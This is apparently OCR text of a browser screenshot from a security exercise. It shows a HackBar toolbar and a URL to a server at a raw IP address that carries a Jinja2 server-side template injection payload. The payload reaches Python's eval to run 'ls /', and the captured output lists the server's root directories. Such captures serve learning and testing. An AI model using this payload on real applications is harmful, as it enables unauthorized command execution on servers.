 47.101.57.72:8000/?name={{%
不安全 47.101.57.72:8000/?name={{%27%27.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__[%27__builtins__%27][%27eval%27](%27__import__("os")....
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
Enable POST ADD HEADER